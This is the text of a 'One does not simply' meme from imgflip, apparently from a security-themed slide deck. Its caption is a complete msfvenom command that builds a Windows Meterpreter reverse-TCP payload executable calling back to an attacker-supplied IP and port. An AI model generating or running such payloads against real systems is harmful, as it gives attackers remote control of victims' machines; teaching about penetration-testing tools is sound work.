 ONE DOES NOT SIMPLY
MSFVENOM -P WINDOWS/METERPRETER/REVERSE_TCP
LHOST=<YOUR IP ADDRESS> LPORT=<YOUR
PORT TO CONNECT ON> -F EXE > SHELL.EXE
imgflip.com